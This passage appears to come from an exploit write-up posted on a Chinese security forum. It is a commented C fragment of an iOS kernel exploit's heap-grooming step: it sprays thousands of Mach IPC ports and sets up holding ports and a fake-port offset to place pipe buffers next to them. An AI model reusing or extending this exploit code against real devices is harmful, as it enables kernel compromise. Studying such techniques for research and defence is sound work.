 // 3\. Spray a bunch of IPC ports. Hopefully these ports force the ipc.ports zone to grow
// and allocate fresh pages from the zone map, so that the pipe buffers we allocate next
// are placed directly after the ports.
//
// We want to do this as early as possible so that the ports are given low addresses in the
// zone map, which increases the likelihood that bits 28-31 of the pointer are 0 (which is
// necessary later so that the overlapping iv_refs field of the voucher is valid).
const size_t filler_port_count = 8000;
const size_t base_port_to_fake_port_offset = 4 * MB;
mach_port_t *filler_ports = create_ports(filler_port_count + 1);
INFO("created %zu ports", filler_port_count);
// Grab the base port.
base_port = filler_ports[filler_port_count];
// Bump the queue limit on the first 2000 ports, which will also be used as holding ports.
for (size_t i = 0; i < 2000; i++) {
port_increase_queue_limit(filler_ports[i]);
}
先知社区